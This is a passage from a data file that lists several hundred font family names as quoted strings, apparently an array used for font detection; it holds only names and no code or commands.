        "ELLIS",
        "Museo Sans 700",
        "Limousine",
        "SF Slapstick Comic Oblique",
        "Sukhumvit Set",
        ".VnUniverse",
        "Franklin Gothic Demi Cond",
        "KarnaphuliOMJ",
        "DFKGothic-Md",
        "Monika Italic",
        "VNI-Meli",
        "TeX Gyre Schola",
        "Finger Paint",
        "Meslo LG M DZ Regular for Powerline",
        "TURK",
        "Noto Sans Limbu",
        "Arimo Italic for Powerline",
        "SPAN",
        "KG Part of Me",
        "Hiragino Kaku Gothic Pro",
        "No Flash",
        "Zolano Serif BTN",
        "DIN Alternate Bold",
        "Nanum Pen Script",
        "Proxima Nova Lt",
        "Commons",
        "Lato Light Italic",
        "Raleway Black Italic",
        "Maiden Orange",
        "Lato Bold Italic",
        "PondFreeMe",
        "Latin Modern Mono Light Cond",
        "Myriad Pro Light Cond",
        "Baron Neue Bold",
        "Malayalam MN",
        "Mshtakan Bold",
        ".VnAvant",
        "MMa VariableD S",
        "Merriweather UltraBold",
        "ITF Devanagari Marathi Book",
        "Raleway Thin",
        "Amudham",
        "MMCenturyNewRD Bold Italic",
        "DIN-Bold",
        "Roboto Mono Bold for Powerline",
        "SaiSai",
        "Symbol MT",
        "Virtual DJ",
        "FML-TTRavivarma",
        ".VnArabiaH",
        "FML-TTSruthy",
        "HaldaOMJ",
        "JazzPerc",
        "Gotham Narrow Medium Italic",
        "Avenir Black",
        "Kalpurush",
        "eufb10",
        "Raleway",
        "Arial Bold Italic",
        "Inconsolata-dz for Powerline",
        "Hiragino Kaku Gothic StdN",
        "Lobster Two",
        "QuickType II Mono",
        "Nova Square",
        "MMa CenturyK Bold Italic",
        "Roboto Slab Thin",
        "Coaster Shadow",
        "Skia Light Extended",
        "Skia Regular",
        "Chipotle",
        "Thorndale for VST",
        "TeX Gyre Adventor",
        "SERB",
        "Simplex",
        "Amiri Quran",
        "Ubuntu Mono derivative Powerline Bold",
        "Songti TC Light",
        "One Stroke Script LET",
        "Clarendon Blk BT",
        "Poiret One",
        "Source Code Pro",
        "Fascinate",
        "GrilledCheese BTN Wide Blk",
        "AV-Font-Tam1",
        "SWRomnd",
        "Noto Sans Ol Chiki",
        "Source Code Pro Medium",
        "HooglyOMJ",
        "Gazzarelli",
        "One Dance Bold",
        "Myriad Pro Light SemiExtended",
        "Math5Mono",
        "Raleway ExtraLight Italic",
        "VNI-Maria",
        "Gotham Narrow Book Italic",
        "Roboto Black Italic",
        "Tekton Pro Bold Extended",
        "Titillium Regular Upright",
        "FML-TTGauri",
        "Stencil Std Bold",
        "Note this",
        "Bebas Neue Regular",
        "VNI-Times",
        "cmsy9",
        "cmsy8",
        "Just Another Hand",
        "lcirclew10",
        "INSPECTIONXPERT GDT NOFRMS",
        "Accord Light SF",
        "MMa VariableA",
        "Z@R170E.tmp",
        "cmsy5",
        "New Peninim MT",
        "LuzSans-Book",
        "cmsy6",
        "CATIA Symbols",
        "Bauer Bodoni Std 1 Bold",
        "Z@R184B.tmp",
        "Sukhumvit Set Text",
        "Tsukushi B Round Gothic Regular",
        "HP Simplified",
        "Waseem",
        "HelveticaNeueLT Pro 67 MdCn",
        "Hiragino Kaku Gothic Std",
        "Phosphate Inline",
        "PondFreeZoo",
        "Arial Narrow Bold Italic",
        "Kailasa Regular",
        "ML-TTThiruvathira",
        "FML-TTKala",
        "GiovanniITCTT",
        "Stone Sans Sem OS ITCTT SemiIta",
        "Arimo",
        "Trade Gothic LT Std Bold No. 2",
        "Source Sans Pro ExtraLight",
        "Soho Gothic Pro Medium Italic",
        "Milano LET",
        "WP BoxDrawing",
        "Titillium Light Italic",
        "Open Sans Light Italic",
        "FML-Revathi",
        "Chalkboard SE Bold",
        "Bickham Script Pro Semibold",
        "MMCenturyOld Bold Italic",
        "FML-TTKarthika",
        "Unknown Caller BTN SC",
        "Paralucent Heavy Italic",
        "MMArrow Italic",
        "Gotham Narrow Thin Italic",
        "Andale Mono IPA",
        "DecoType Thuluth",
        "04b",
        "Urdu Typesetting",
        ".VnFree",
        "URW Chancery L",
        "Apple SD Gothic Neo Bold",
        "Noto Sans Tagalog",
        "PingFang TC Semibold",
        "FML-TTAtchu",
        "PR Celtic Narrow",
        "Abyssinica SIL",
        "JaneAusten",
        "TAMILNET",
        "GDT",
        "Dosis Light",
        "Adobe Garamond Pro Bold Italic",
        "Devanagari MT Bold",
        "Arial CYR",
        "MMa Extra",
        "Weibei SC",
        "Existence Light",
        "IchamotiMJ",
        "HKSCS",
        "KG Shake it Off Chunky",
        "Gadugi",
        "WP Greek Courier",
        "Comic Relief",
        "KacstFarsi",
        "PT Separated Baloon",
        "Siyam Rupali",
        "ScriptC",
        "MMSchoolRD Bold Italic",
        "SWTxt",
        "DejaVu Sans Mono for Powerline",
        "FML-TTTheyyam",
        "HGP-AGothic2-Latin1K",
        "ScriptS",
        ".VnCourier NewH",
        "Arno Pro Smbd Caption",
        "CLARENCE",
        "Source Serif Pro",
        "OPENCLASSIC",
        "OLIVEOIL",
        "YuGothic Bold",
        "LCD",
        "KasseFLF-Bold",
        "HelveticaNeueLT Std Thin Ext",
        "CZEC",
        "3M Circular TT Book",
        "Bold Italic Art",
        "ChunkFive Roman",
        "Redressed",
        "Chess Alpha",
        "Myriad Pro Black SemiCondensed Italic",
        "Jameel Noori Nastaleeq",
        "Master Of Break",
        "Smudger LET",
        "Kinnari",
        "Apple SD Gothic Neo Light",
        "Bellota",
        "Helvetica Bold Oblique",
        "cmssi17",
        "Emmett",
        "CabinSketch",
        "Songti SC",
        "cmex10",
        "cmssi10",
        "Angiang",
        "SF Compact Rounded",
        "Meslo LG S Regular for Powerline",
        "ItalicT",
        "SaiEmbed",
        "Museo 900 Regular",
        "Futura LT Light Oblique",
        "Iowan Old Style Italic",
        "VNI-Aptima",
        "Gotham Narrow Extra Light",
        ".VnBodoniH",
        "MMVariable Bold",
        "MMArrow Bold Italic",
        "Fluffy Slacks BTN",
        "Gotham Narrow Thin",
        "QuickType II Pi",
        "lcmssb8",
        "ItalicC",
        "WP Hebrew David",
        "Darlin BTN",
        "Skia Extended",
        "SF Compact Rounded Light",
        "Splash",
        "ML-TTSurya",
        "Warsaw",
        "Noto Sans Ogham",
        "DhanshirhiMJ",
        "MMa Etc",
        "Brush Script Std Medium",
        "Seravek Light Italic",
        "Kaiti SC Regular",
        "Myriad Pro SemiCondensed Italic",
        "Futura Book Italic BT",
        "JF Georgian Contrast",
        "Songti SC Light",
        "AV-Web-Hin1",
        "Mudir MT",
        "BuiltTitlingRg-Bold",
        "Gocong",
        "Arial Cyr",
        "Corsiva Hebrew",
        "Bickham Script Pro Regular",
        "VNI-Coronet",
        "FML-TTThakazhi",
        "ITF Devanagari Marathi Bold",
        "Courier MM Screenwriter",
        "WenQuanYi Micro Hei",
        "Kumudam",
        "Stone Sans Sem OS ITC TT Semi",
        "WP MultinationalB Roman",
        "cmex9",
        "Rakesly Bk",
        "Times Roman",
        "HanziPen SC Regular",
        "Press Start 2P",
        "Myriad Hebrew",
        "Raleway Medium",
        "Futura Book",
        "American Typewriter Bold",
        "Hiragino Kaku Gothic Pro W6",
        "MMa Arrow SS",
        "HelveticaNeueLT Std Thin",
        "HelveticaNeueLT Std Ext",
        "KacstPoster",
        "HanziPen SC Bold",
        "Colbert",
        "Proxima Nova Soft Bold",
        "Calvin",
        "Iowan Old Style Titling",
        "MMa VariableF",
        "Kozuka Mincho Pro EL",
        "MMa VariableD",
        "Galeforce BTN",
        "MMa VariableB",
        "MMa VariableC",
        "Minion Pro Medium",
        "Damascus Light",
        "KacstQurn",
        "Raleway SemiBold",
        "Book Antiqua Bold Italic",
        "Uncial Antiqua",
        "Diwani Simple Outline",
        "BrahmaputraMJ",
        "SWIsot2",
        "Gotham Ultra",
        "Broadway Copyist",
        "Osaka",
        "VNI-Vivi",
        "Meiryo Bold",
        "Segoe WP SemiLight",
        "STIX Math",
        "SWIsot1",
        "VNI-ShellaL",
        "STIXIntegralsD-Regular",
        "STIXSizeThreeSym-Regular",
        "lcmss8",
        "Neon Lights",
        "Z@R16EB.tmp",
        "ML-TTLeelaHeavy",
        "ParvathiMedium",
        "Amethyst",
        "EQUIS",
        "System Font Black",
        "ITF Devanagari Bold",
        "Lao Sangam MN",
        "PT Serif Bold",
        "Inder",
        "PT Bold Mirror",
        "OCR-B 10 BT",
        "MMVariable",
        "VANAVIL-Avvaiyar",
        "ISOCT2",
        "Dosis ExtraBold",
        "Chaparral Pro Bold Italic",
        "MMTextBookB Bold Italic",
        "Times New Roman Symbol",
        "VNI-Dom",
        "HelveticaNeueLT Pro 95 Blk",
        "Baoli SC Regular",
        "BurigangaOMJ",
        "Avenir Next Condensed Ultra Light Italic",
        "Letter Gothic Std",
        "JLS Data GothicR  NC",
        "Roboto Medium Italic",
        "Titillium Bold",
        "Bookman Old Style Bold Italic",
        "Myriad Pro Semi bold",
        "ISOCT3",
        "msam10",
        "Source Sans Pro Semibold",
        "Myriad Pro Semibold SemiCondensed Italic",
        "Incised901 NdIt BT",
        "DejaVu Sans Light",
        "Myriad CAD",
        "Light",
        "Binhdinh",
        "Rachgia",
        "HGHeiseiMinchotaiW9",
        "ChandrabatiOMJ",
        ".VnTifani HeavyH",
        "System Font Heavy Italic",
        "GFS Artemisia",
        "WP MultinationalB Helve",
        "TAB",
        "8514oem",
        "Hack Bold",
        "Athelas Bold",
        "ArhialkhanOMJ",
        "Calibri Light",
        "Hoian",
        "Avenir Next W1G Ultra Light",
        "Vikatan",
        "STKaiti",
        "Adobe Hebrew Regular",
        "Utopia",
        "MMa CenturyS Bold",
        "KacstLetter",
        "Apple SD Gothic Neo Regular",
        "Heiti SC Light",
        "ABeeZee",
        "Chinyen",
        "GB18030 Bitmap",
        "Lucida Calligraphy Italic",
        "euex10",
        "HelveticaNeueLT Std Lt Cn",
        "Anonymice Powerline Italic",
        "News Gothic MT Alt 2",
        "Bell Gothic Std Light",
        "MATTEROFFACT",
        "Z@R1720.tmp",
        "Titillium Bold Upright",
        "ENGL",
        "Gotham Ultra Italic",
        "Didot Italic",
        "HelveticaNeueLT Pro 33 ThEx",
        "Hot Mustard BTN Poster",
        "Farah",
        "MMTextBook Bold Italic",
        "VNI-Shadow",
        "New Gulim",
        "MMa CenturyKS Italic",
        "GungSeo Regular",
        "Droid Sans Mono for Powerline",
        "iso 08",
        "POLI",
        "Nova Slim",
        "Hue",
        "GothicNo13 BT",
        "Proxima Nova Black",
        "ML-TTAnjali",
        "Caflisch Script Pro",
        "Lao MN",
        "HP PSG",
        "VNI-Heather",
        "Gill Sans Nova",
        "cht",
        "Opus Chords",
        "Raleway Bold Italic",
        "Junicode",
        "IMG Love",
        "cmti10",
        "Verdana Bold",
        "Saab",
        "ADMUI2Lg",
        "Superclarendon Black Italic",
        "OCR A Std",
        "Hot Mustard BTN",
        "cmti12",
        "Francois One",
        "Tsukushi B Round Gothic",
        "Literation Mono Powerline",
        "MAC C Times",
        "Noto Sans Inscriptional Pahlavi",
        "Proxima Nova Extrabold",
        "Georgia Pro Cond",
        "Helvetica Light",
        "Remachine Script Personal Use",
        "Pump Demi Bold LET",
        "Gentium Book Basic",
        "VNI-Algerian",
        "Lato Medium Italic",
        "MMArrow",
        "FML-TTMadhaviExBold",
        "SWScrpc",
        "STIXSizeFourSym-Regular",
        "Nafees Web Naskh",
        "JLS Data GothicC  NC",
        "TAC-Kambar",
        "Microsoft Tai Le Bold",
        "SWScrps",
        "Proxima Nova Light Italic",
        "Tamil MN Bold",
        "ML-TTGauri",
        "ML-TTGeethika",
        "AdineKirnberg",
        "Rotis Sans Serif Std 75 Extra Bold",
        "AR BERKLEY",
        "Farisi",
        "Rachana",
        "Kerala",
        "Chaparral Pro",
        "Bubblegum Sans",
        "Sasfont",
        "System Font Italic",
        "WP IconicSymbolsA",
        "WP IconicSymbolsB",
        "Throw My Hands Up in the Air",
        "Sneakerhead BTN",
        "CentSchbook BT",
        "Incised901 BdCn BT",
        "PortagoITC TT",
        "HaldaMJ",
        "MapInfo Cartographic",
        "Belwe Lt BT",
        "Kundli",
        "Kozuka Mincho Pr6N EL",
        "Swis721 Cn BT",
        "MMBinary Bold Italic",
        "SchoolHouse Printed A",
        "VNI-Brush",
        "Tsukushi A Round Gothic Regular",
        "Vollkorn Bold Italic",
        "Kozuka Gothic Pr6N R",
        "Bodoni Ornaments",
        "Futura LT Condensed Light Oblique",
        "Nexa Regular Italic",
        "KarnaphuliMJ",
        "Damascus Bold",
        "Gotham Black",
        "Kohinoor Bangla",
        "Noto Sans Mono CJK JP",
        "Constantia Italic",
        "ML-TTAshtamudiExBold",
        "Times Bold",
        "Arial Narrow Bold",
        "MMa CenturyKSS Italic",
        "DhonooMJ",
        "Noto Sans Ethiopic",
        "HelveticaNeueLT Std Med Ext",
        "MMCenturyNewRD Bold",
        "Yuppy TC Regular",
        "SF Distant Galaxy Alternate",
        "PT Sans",
        "PingFang HK Ultralight",
        "Athelas Italic",
        "Sonic XBd BT",
        "saxMono",
        "Bangla MN Bold",
        "Tinos Bold for Powerline",
        "ChondanaMJ",
        "Yuanti TC Regular",
        "HelveticaNeueLT Pro 93 BlkEx",
        "FML-TTSugatha",
        "Ducmy",
        "Germ",
        "Padauk",
        "YD2002",
        "Sitka Subheading",
        "Myriad Pro SemiCond",
        "Myriad Pro SemiExtended Italic",
        "WP MathB",
        "Noto Sans Buhid",
        "Noto Sans Mono CJK TC",
        "Noto Sans Inscriptional Parthian",
        "msbm6",
        "Kefa Regular",
        "msbm8",
        "msbm9",
        "Weibei TC Bold",
        "LKLUG",
        "FML-TTIndulekha",
        "MMTimes Italic",
        "Noto Sans Imperial Aramaic",
        "VNI-Script",
        ".VnParkH",
        "Noto Sans Old South Arabian",
        "Kozuka Gothic Pr6N B",
        "TitilliumText22L-Medium",
        "Euclid Bold Italic",
        "Calisto MT Bold",
        "Dosis Bold",
        "Futura LT Medium",
        "FML-TTKanika",
        "Kufi Outline Shaded",
        "Beirut",
        "EXCESS",
        "New Peninim MT Bold Inclined",
        "Optima",
        "Source Sans Pro Italic",
        ".VnAristote",
        ".VnTimeH",
        "MMa Fermat",
        "Tangerine",
        "Noto Sans Batak",
        "eurb8",
        "ML-TTPoornima",
        "Myriad Web Pro",
        "Paralucent Thin Italic",
        "Avenir Next Demi Bold",
        "msam6",
        "MMa Century Italic",
        "Ezra SIL",
        ".VnTime",
        "Miama",
        "Futura LT Condensed Bold",
        "Literation Mono Powerline Bold",
        "Myriad Pro Condensed",
        "MMa Arrow",
        "FML-TTNandini",
        "Kaiti SC",
        "SF Compact Rounded Medium",
        "KG Primary Penmanship",
        "Skia Bold",
        "ML-TTMayoori",
        "VNI-Tekon",
        "Vonique 64",
        "Myriad Pro Cond",
        "Arial Hebrew Scholar Light",
        "Engravers MT Bold",
        "Perpetua Italic",
        "Arial Greek",
        "ML-TTIndulekhaHeavy",
        "ISOCTEUR",
        "Visitor TT2 BRK",
        "cmr17",
        "SWAstro",
        "LETT",
        "AlekyaExtraBold",
        "FML-TTYashasri",
        "cmr10",
        "Gothic720 Lt BT",
        "Microdot",
        ".VnClarendon",
        "Book Antiqua Bold",
        "HeiT",
        ".VnAvantH",
        "PT Serif Caption Italic",
        "Princetown LET",
        "Eccentric Std",
        "8Pin Matrix",
        "GangaOMJ",
        "Kohinoor Bangla Bold",
        "ML-TTJyotsna",
        "Hoefler Text Italic",
        "Bodoni 72 Bold",
        "Noto Sans Shavian",
        "Bahiana",
        "Roboto Bold Italic",
        "VNI-Franko",
        "cmbx7",
        "cmbx6",
        "cmbx5",
        "SAPGUI-Icons",
        "Charter Italic",
        "cmbx9",
        "cmbx8",
        "Gelfling SF",
        "Aileron Black",
        "Bookshelf Symbol 1",
        "HGPHeiseiKakugothictaiW9",
        "FML-TTPooram",
        "Raanana",
        "OCRA",
        "Sanskrit New",
        "Ostrich Sans Rounded",
        "TLArabic",
        "Latin Modern Mono",
        "AG",
        "Opus Chords Sans",
        "Source Code Pro Bold",
        "Source Sans Pro Black Italic",
        "BorakMJ",
        "Futura Bold",
        "Latin Modern Roman Dunhill",
        "CAMPBELL",
        "Futura Medium Italic",
        "FML-TTSuparna",
        "FML-TTKamini",
        "SignPainter",
        "Noto Sans Armenian",
        "Adobe Caslon Pro Italic",
        "Latin Modern Mono Slanted",
        "Wawati SC Regular",
        "Dayton",
        "Newton Phonetic ABBYY",
        "MMBinary Italic",
        "IMG Travel",
        "Helvetica Oblique",
        "FELIZ",
        "Amiri",
        "VNI-Colonna",
        "JumunaOMJ",
        "DIN Alternate",
        "Lohit Devanagari",
        "Aileron Thin",
        "Tamil MN",
        "GhorautraOMJ",
        "Wolf in the City",
        "FML-TTPoornima",
        "Trade Gothic LT Std Bold Extended",
        "Complete in Him",
        "ITF Devanagari",
        "Diwan Thuluth Regular",
        "01 Digit",
        "TeX Gyre Cursor",
        "Playfair Display SC Bold Italic",
        "HelveticaNeueLT Std Med Cn",
        "Avenir Next Condensed Heavy",
        "Hiragino Sans GB",
        "GFS BodoniClassic",
        "LightSC",
        "Camranh",
        "TAM-Kavi",
        "Phetsarath OT",
        "Symbol",
        "Rondalo",
        "Jayanthi",
        "MMTextBook Italic",
        "Leelawadee UI Semilight",
        "OpineHeavy",
        "Century Schoolbook Italic",
        "Chalkboard SE Regular",
        "SWTOR Trajan",
        "ML-TTSugatha",
        "SF Distant Galaxy Outline",
        "Theatre Antoine",
        "Heavy Heap",
        "ML1-TTIndulekha",
        "SFNS Display",
        "Nexa Light Italic",
        "Linux Biolinum Keyboard O",
        "Adobe Devanagari Bold",
        "BaluScript",
        "Avenir Next Condensed Regular",
        "ARDS1",
        "cmssqi8",
        "Avenir Next Medium",
        "ChondanaOMJ",
        "B095",
        "Borealis",
        "Seravek ExtraLight Italic",
        "Avenir Next Heavy Italic",
        "Tamil Sangam MN Bold",
        "HelveticaNeue",
        "Tsukushi A Round Gothic Bold",
        "VNI-Helve-Condense",
        "FML-TTAnakha",
        "Hiragino Kaku Gothic StdN W8",
        ".VnMonotype corsiva",
        "MMa VariableF S",
        "Nightclub BTN",
        "Berling",
        "MMa VariableB SS",
        "Z@R11F8.tmp",
        "Suruma",
        "Telugu MN",
        "Linux Libertine O",
        "Italianate",
        "Raleway Italic",
        "Span",
        "ML-TTKeerthi",
        "MMa Pascal",
        "VNI-Scribble",
        "Indie Flower",
        "Avenir Next Condensed Demi Bold Italic",
        "ML-TTVisakham",
        "Arno Pro Caption",
        "Qaskin White Personal Use",
        "MMTextBookB",
        "Al Tarikh",
        "Berkshire Swash",
        "Hobo Std Medium",
        "DINPro-Regular",
        "Circular Std Black Italic",
        "Muna Bold",
        "TechnicBold",
        "SWMono",
        "Sukhumvit Set Bold",
        "Palatino Linotype Bold Italic",
        ".VnCentury SchoolbookH",
        "Euclid Math Two Bold",
        "Creepygirl",
        "ISOCP3",
        "Source Sans Pro Black",
        "MMa Relation",
        "Futura LT Condensed Medium",
        "BongshaiOMJ",
        "VNI Aptima",
        "Leitura Display Swashes",
        "Gotham Narrow Ultra Italic",
        "Math2Mono",
        "Swis721 BdOul BT",
        "Clubland",
        "English157 BT",
        "modstmary10",
        "eurm9",
        "euex8",
        "Diavlo Medium",
        "Iowan Old Style Black Italic",
        "MMa GreekS",
        "Adobe Garamond Pro",
        "Cordia New Bold",
        "PRETEXT",
        "DengXian",
        "University Roman LET",
        "Open Sans Semibold",
        "Soho Gothic Pro Ultra",
        "Futura Extra Bold Oblique",
        "Roboto Condensed Light Italic",
        "Tamil-Aiswarya",
        "ML-TTNandini",
        "Avenir Next Ultra Light Italic",
        "Trade Gothic LT Std Bold Condensed No. 20",
        "FML-TTAshtamudi",
        "Ostrich Sans Dashed",
        "Myriad Pro Semibold SemiExtended",
        "NewRocker",
        "DIN-MediumAlternate",
        "Arimo Bold",
        "TLPashto",
        "Gauge",
        "Gotham Bold Italic",
        "MMVariable2 Bold",
        "FFF Tusj",
        ".VnHelvetInsH",
        "Embassy BT",
        "MMSchoolRD Italic",
        "Myriad Pro Semibold",
        "CityBlueprint",
        ".VnGothic",
        "Source Code Pro Black",
        "Futura Light",
        "Baamini",
        "Palatino Italic",
        "SF Distant Galaxy AltOutline",
        "Gotham Light",
        "AcmeFont",
        "Trade Gothic LT Std Bold Condensed No. 20 Oblique",
        "DIN-Medium",
        "Terminator Real NFI",
        "Letter Gothic Std Bold Slanted",
        "Gill Sans Light Italic",
        "YuMincho Medium",
        "Myriad Pro Light Condensed Italic",
        "Myriad Pro Black Condensed Italic",
        "Osaka-Mono",
        "Josefin Slab",
        "Gauge Heavy",
        "Haxton Logos TT",
        "BhairabMJ",
        "Fences",
        "Gurmukhi MT",
        "Good Times",
        "MMa Extra S",
        "Benguiat",
        "DINPro-Medium",
        "MMa Variable2 SS",
        "Oswald Stencil",
        "Apple Braille",
        "HelveticaNeueLT Std Blk Ext",
        "Noteworthy Light",
        "Scruff LET",
        "DIN-BlackAlternate",
        "Letter Gothic Std Medium",
        "Adobe Pi Std",
        "Kozuka Mincho Pr6N",
        "Menlo Regular",
        "Almonte Snow",
        "Belfast Heavy SF",
        "Kaiti SC Bold",
        "AR CHRISTY",
        "VNI-Lydi",
        "Cantarell Bold Oblique",
        "Gentium",
        "Bevan",
        "Quicksand Light Regular",
        "JLS Space GothicC  NC",
        "True Lies",
        "STIXVariants",
        "MMa TextBook Bold",
        "Segoe UI Black",
        "Noto Sans Malayalam",
        "eurb10",
        "Averia Serif",
        "Candy Round BTN Cond",
        "ML-TTBeckalBold",
        "Bariol Regular",
        "Avenir Medium Oblique",
        "Kohinoor Bangla Semibold",
        "Helvetica Neue Bold",
        "ML-TTAmbili",
        "Noto Sans Mono CJK KR",
        "cmfi10",
        "UnitedStates",
        "ML-NILA07",
        "Chandas",
        "Coolsville",
        "Franklin Gothic Demi",
        "HelveticaNeueLT Pro 63 MdEx",
        "Yuanti SC Light",
        "FML-TTLeelaHeavy",
        "Prisoner SF",
        "Times New Roman CYR",
        "News Gothic MT Alt 6",
        "Bodoni 72 Book Italic",
        "Shree-Kan-0853",
        "Letter Gothic Std Bold",
        "Rekha",
        "Akhbar MT",
        "DecoType Naskh Regular",
        "Gunplay",
        "Nadeem Regular",
        "Accanthis ADF Std",
        "Roboto Condensed Bold",
        "Adobe Caslon Pro Bold Italic",
        "Helvetica Neue Bold Italic",
        "Tlwg Typist",
        "SF Compact Rounded Thin",
        "Swiss 721 Bold BT",
        "Jwala",
        "Capitals",
        "GFS Theokritos",
        "cmr8",
        "cmr9",
        "cmr6",
        "cmr7",
        "SWGrekc",
        "Timeless",
        "w01",
        "Digifit",
        "Minion Pro Med",
        "Simple Outline Pat",
        "MMa Negate Bold",
        "Linden Hill",
        "Courier New (Arabic)",
        "Sauce Code Powerline Black",
        "Noto Sans Gothic",
        "Adobe Kaiti Std",
        "AV-Web-Tam1",
        "Athelas Regular",
        "FML-TTMangalaExBold",
        "Rockwell Bold Italic",
        "Visitor TT1 BRK",
        "Brandish",
        "Futura LT Condensed Extra Bold Oblique",
        "Manorly",
        "Gotham Narrow Light",
        "cmti8",
        "DejaVu Serif",
        "Allura",
        "Source Sans Pro Light",
        "Burst My Bubble",
        "ISOCT",
        "Hannotate SC",
        "ISOCP",
        "Greek Diner Inline TT",
        "Paralucent Thin",
        "BuiltTitlingRg-Regular",
        "Calligraphic",
        "SF Slapstick Comic Bold Oblique",
        "Soho Gothic Pro Light Italic",
        "Euclid Extra",
        "Sauce Code Powerline Light",
        "Courier New Greek",
        "Noto Sans Georgian",
        "PT Sans Italic",
        "Cousine Bold Italic for Powerline",
        "VNI-Goudy",
        "Math3Mono",
        "Georgia Italic",
        "Luna Bar",
        "VNI-Bragga",
        "Sawasdee",
        "TAMLKamban",
        "Paralucent Bold Italic",
        "PingFang TC",
        "Valken",
        "MMCenturyNewRD",
        "Meera",
        "Saint Andrew des Kiwis",
        "Courier Bold Oblique",
        "Diavlo Light",
        "HGSMinchoL",
        "Diwani Bent",
        "MMa VariableD Bold",
        "Courier New Italic",
        "Aileron UltraLight",
        "Chess Merida",
        "cmsl8",
        "Snell Roundhand Black",
        "Candara Bold",
        "Grafolita Script Medium",
        "Diwani Letter",
        "Paralucent Bold",
        "Adobe Devanagari Italic",
        "VNI-Linus",
        "cmss12",
        "eusm10",
        "Avenir Next W1G Light Italic",
        "Seravek ExtraLight",
        "Interstate-Black",
        "SignPainter-HouseScript",
        "Euclid Extra Bold",
        "System Font Medium Italic P4",
        "TtsNote",
        "Quicksand Book Oblique Regular",
        "TAMILFIX",
        "Industrial736 BT",
        "Adobe Arabic Bold",
        "InaiMathi",
        "Tera Special",
        "Myriad Pro Light SemiExtended Italic",
        "NanumGothic Bold",
        "MMTextBookB Bold",
        "JaJaDiOMJ",
        "Nimbus Mono L",
        "Futura Std Bold",
        "Finale Numerics",
        "Moon Flower Bold",
        "Swis721 Lt BT",
        "Mael",
        "Nexa Heavy Italic",
        "Becky",
        "ML-TTKaumudi",
        "TAU-Kabilar",
        "MMa CenturyS Bold Italic",
        "Violetta",
        "Bell MT Bold",
        "Palatino Linotype Italic",
        "FML-TTNila",
        "FML-Karthika",
        "Rotis Sans Serif Std 65 Bold",
        "PenultimateLight",
        "VNI-Revue",
        "Liberation Mono",
        "Trade Gothic LT Std Bold No. 2 Oblique",
        "GFS Didot",
        ".VnBlackH",
        "MMa Binary SS",
        "ML-TTSabari",
        "Bangla Sangam MN Bold",
        "AppleMyungjo",
        "TM-TTValluvar",
        "type 07",
        "Yu Gothic UI Semibold",
        "KN-TTUma",
        "Playfair Display",
        "Txt",
        "Gotham Narrow Light Italic",
        "Menlo",
        "Zirkon",
        "AV-Font-Sin",
        "Tall Boy West",
        "Yu Gothic",
        "AMGDT",
        "STSong",
        "Arimo for Powerline",
        "KufiStandardGK",
        "Nexa Bold",
        "TG Pagella Math",
        "Adobe Arabic Regular",
        "Futura Extra Bold",
        "SamsungImagination",
        "Mycalc",
        "MMa CenturyKSS Bold Italic",
        "Superclarendon Black",
        "Catull",
        "HYSWLongFangSong",
        "cmsy10",
        "FML-TTAyilyamBold",
        "Rakesly Lt",
        "SF Compact Rounded Heavy",
        "Beatnik SF",
        "Trajan Pro",
        "Sosa Regular",
        "Adobe Song Std",
        "Raleway Bold",
        "Bauer Bodoni Std 1 Italic",
        "DholeshwariOMJ",
        "VNI-StencilU",
        "Kefa",
        "STXihei",
        "Garamond Bold",
        "Trajan Pro Bold",
        "Reklame Script Medium",
        "AGA Arabesque Desktop",
        "Savoye LET Plain",
        "BATAVIA",
        "Fabrica",
        "Gidole",
        "Abril Fatface Regular",
        "Baskerville SemiBold",
        "Gill Sans SemiBold Italic",
        "Hombre",
        "STIXIntegralsUpSm-Bold",
        "Vogue",
        "Noto Sans Kayah Li",
        "Noto Sans Lydian",
        "Avenir Next Bold",
        "Myriad Pro Light SemiExt",
        "VNI-Bodon",
        "Estrangelo Edessa",
        "Titillium Semibold Upright",
        "Kingthings Versalis",
        "Droid Sans Mono Slashed for Powerline",
        "Patrick Hand SC",
        ".VnLinusH",
        "Galatia SIL",
        "Myanmar MN Bold",
        "Anonymice Powerline Bold Italic",
        "STIXNonUnicode-BoldItalic",
        "IMG Seasons",
        "NEOLITH",
        "GFS Baskerville",
        "PingFang HK",
        "Adobe Garamond Pro Italic",
        "OCR B MT",
        "Bariol Regular Italic",
        "Minion Pro Bold",
        "Nexa XBold",
        "AppleGothic Regular",
        ".VnMemorandumH",
        "HelveticaNeue BlackCond",
        "Myriad Pro Italic",
        "Symath",
        "Times New Roman Baltic",
        "Spicy Rice",
        "FML-TTMayoori",
        "Zapf Dingbats",
        "Rockwell Bold",
        "JomunaMJ",
        "FML-TTDevika",
        "Gill Sans Nova Cond XBd",
        "HelveticaNeueLT Std UltLt",
        "HanziPen TC",
        "Courier New Cyr",
        "Seville",
        "SF Compact Rounded Black",
        "HelveticaNeueLT Std ExtBlk Cn",
        "Arial Hebrew Light",
        "Canterbury Regular",
        "Ital",
        "Tekton Pro Ext",
        "Dosis ExtraLight",
        "Mshtakan BoldOblique",
        "New Athena Unicode",
        "Ubuntu Condensed",
        "SansSerif",
        "Century Gothic Bold",
        "Nueva Std Cond",
        "STIXGeneral-Italic",
        "Arial Nova Cond Light",
        "Tinos for Powerline",
        "CSD16",
        "PFDaVinciScriptPro-Regular",
        "KalindiSMJ",
        "MMTimes Bold Italic",
        "ML-TTSankara",
        "JazzTextExtended",
        "Courier MM Screenwriter Bold",
        "Calibri Bold Italic",
        "Merriweather Light",
        "FreeSerif",
        "System Font Bold Italic",
        "Baron Neue Black Italic",
        "Avenir Next W1G Demi",
        "Finale Mallets",
        "Circular Std Bold Italic",
        "Wawati TC Regular",
        "Tinos Italic for Powerline",
        "Trade Gothic LT Std Condensed No. 18",
        "Paralucent Medium Italic",
        "Cumberland AMT",
        "VNI Laos",
        "Camau",
        "Aleo",
        "DIN 1451 Mittelschrift",
        "VNI-Chaucer",
        "Cuulong",
        ".VnMystical",
        "Nexa Heavy",
        "Kohinoor Devanagari Regular",
        "HolidayPi BT",
        "Jokerman LET",
        "Salina",
        "Arial monospaced for SAP",
        "MMa Century",
        "Baskerville SemiBold Italic",
        "MMa GreekS Italic",
        "Lapidary333 Blk BT",
        "Adobe Myungjo Std",
        "Alfredo",
        "Dot-Matrix",
        "Thanhoa",
        "cmr12",
        "Adobe Fangsong Std",
        "Academy Engraved LET Plain:1.0",
        "Calligraph421 BT",
        "DejaVu Serif Condensed",
        "SWItal",
        "Futura LT Book Oblique",
        "Noto Sans Lycian",
        "Noto Sans Phags Pa",
        "SF Compact Text",
        "MAXIMO",
        "Avanti",
        "Adobe Caslon Pro Bold",
        "Space Bd BT",
        "November",
        "Lavanderia",
        "at most sphere",
        "Farisi Regular",
